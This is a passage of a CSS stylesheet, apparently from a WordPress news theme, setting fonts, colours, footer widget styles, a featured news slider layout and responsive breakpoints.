.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a {
   font-size: 14px;
}

.post-meta-wrapper span:last-child,
.post-meta-wrapper span:last-child a {
   margin-right: 0;
}

.primary-post .post-meta-wrapper {
   margin-bottom: 15px;
}

.grid-posts-block .post-title a,
.column-posts-block .post-title a {
   font-size: 16px;
}


.home .widget {
   margin-bottom: 30px;
   margin-top: 0;
}

.home #colophon .widget {
   margin-bottom: 0;
}

.grid-posts-block .post-title,
.column-posts-block .post-title {
   line-height: 25px;
}

.grid-posts-block .post-content-wrapper>p,
.column-posts-block .post-content-wrapper>p {
   margin-bottom: 6px;
}

.editorial_block_column .block-posts-wrapper.column-posts-block {
   margin-bottom: -14px;
}

/*--------------------------------------------------------------
Footer CSS
--------------------------------------------------------------*/

#top-footer {
   background: #212121;
   color: #ccc;
   padding: 60px 0 50px;
}

#colophon .widget_archive a,
#colophon .widget_categories a,
#colophon .widget_recent_entries a,
#colophon .widget_meta a,
#colophon .widget_recent_comments li,
#colophon .widget_rss li,
#colophon .widget_pages li a,
#colophon .widget_nav_menu li a,
#colophon .widget_tag_cloud .tagcloud a {
   color: #ccc;
}

#colophon .widget_archive a:hover,
#colophon .widget_categories a:hover,
#colophon .widget_recent_entries a:hover,
#colophon .widget_meta a:hover,
#colophon .widget_recent_comments li,
#colophon .widget_rss li,
#colophon .widget_pages li a:hover,
#colophon .widget_nav_menu li a:hover,
#colophon .widget .widget-title {
   color: #FF7D0E;
}

#colophon .widget_archive li,
#colophon .widget_categories li,
#colophon .widget_recent_entries li,
#colophon .widget_meta li,
#colophon .widget_recent_comments li,
#colophon .widget_rss li,
#colophon .widget_pages li,
#colophon .widget_nav_menu li,
#colophon .widget_tag_cloud .tagcloud a {
   border-color: #5c5c5c;
}

#colophon .widget_tag_cloud .tagcloud a:hover {
   border-color: #FF7D0E;
   color: #fff;
}

#bottom-footer {
   background: #181818;
   color: #ccc;
}

#footer-navigation ul li a {
   color: #ccc;
}

/*--------------------------------------------------------------
Editorial News Slider CSS
--------------------------------------------------------------*/

.editorial_news_featured_slider .mt-featured-slider-wrapper {
   float: left;
   margin-right: 0;
   width: 50%;
}

.editorial_news_featured_slider .featured-post-wrapper .single-featured-wrap {
   float: left;
   margin-bottom: 8px;
   margin-left: 10px;
   width: 48.2%;
}

.editorial_news_featured_slider .featured-post-wrapper {
   float: right;
   width: 50%;
}

.editorial_news_featured_slider .post-meta-wrapper>span,
.editorial_news_featured_slider .post-meta-wrapper a {
   color: #dfdcdc;
}

.featured-post-wrapper .featured-title a {
   font-size: 14px;
}

.mt-slider-section .slide-title a {
   font-size: 18px;
}

.featured-slider-section {
   margin-bottom: 10px;
}

.home.blog .archive-desc-wrapper {
   margin: 20px 0 0;
}

.home.blog .archive-desc-wrapper .entry-title a {
   color: #333;
   margin: 10px 0 -10px;
   display: block;
}

.home.blog .archive-desc-wrapper .entry-title a:hover{
    color: #FF7D0E;
}

.entry-meta span a, .entry-meta span {
   font-style: normal;
}

article.hentry h1.entry-title {
	margin-top: 10px;
}

.related-posts-wrapper .post-title a {
	font-size: 15px;
	font-weight: 600;
}

.navigation.post-navigation::after {
	content: "";
	display: block;
	clear: both;
}

#respond {
	margin: 40px 0 0;
}

#site-navigation ul.sub-menu li.menu-item-has-children > a::after, 
#site-navigation ul.sub-menu li.page_item_has_children > a::after {
   top: 20px;
}

.entry-meta span a, .entry-meta span, .cat-links {
   color: #828282;
}
/*--------------------------------------------------------------
Responsive CSS
--------------------------------------------------------------*/

@media (max-width: 1200px) {
   .editorial_news_featured_slider .featured-post-wrapper .single-featured-wrap {
      margin-left: 9px;
      width: 48%;
   }
}

@media (max-width: 980px) {
   .editorial_news_featured_slider .mt-featured-slider-wrapper,
   .editorial_news_featured_slider .featured-post-wrapper {
      float: none;
      margin: 0;
      width: 100%;
   }
   .editorial_news_featured_slider .featured-post-wrapper img {
      width: 100%;
   }
   .editorial_news_featured_slider .featured-post-wrapper {
      margin-left: -2%;
      width: 102%;
      margin-top: 2%;
   }
   .editorial_news_featured_slider .featured-post-wrapper .single-featured-wrap {
      margin: 0;
      margin-left: 2%;
      margin-bottom: 2%;
   }
}

@media (max-width: 768px) {
   .menu-toggle {
      color: #fff;
      line-height: 46px;
   }
   #site-navigation {
      background: #212121;
   }
}


@media (max-width: 600px) {
body.logged-in {
   margin-top: -50px;
   padding-top: 0;
}
}

@media (max-width: 480px) {
   .editorial_news_featured_slider .featured-post-wrapper .single-featured-wrap {
      width: 98%;
   }
}
